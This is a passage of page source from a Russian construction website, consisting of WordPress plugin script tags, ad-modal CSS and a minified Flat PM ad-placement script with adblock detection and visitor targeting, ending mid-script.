<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/buildrussia.ru\/wp-admin\/admin-ajax.php","post_id":"52928"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/buildrussia.ru\/wp-admin\/admin-ajax.php","nonce":"5bd2931f65"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"buildrussia.ru","siteurl":"https:\/\/buildrussia.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 